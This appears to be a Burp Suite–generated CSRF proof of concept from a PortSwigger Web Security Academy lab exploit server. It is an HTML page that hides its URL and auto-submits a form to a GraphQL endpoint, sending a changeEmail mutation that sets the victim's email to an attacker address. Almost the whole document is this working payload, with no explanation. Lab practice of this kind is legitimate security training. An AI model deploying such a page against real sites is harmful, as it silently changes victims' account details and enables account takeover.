 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1900fd04a484f58075033b00d50021.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&
#32;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#3
2;&#32;&#32;&#32;email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;pwnd&#64;pwnd&#46;com&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log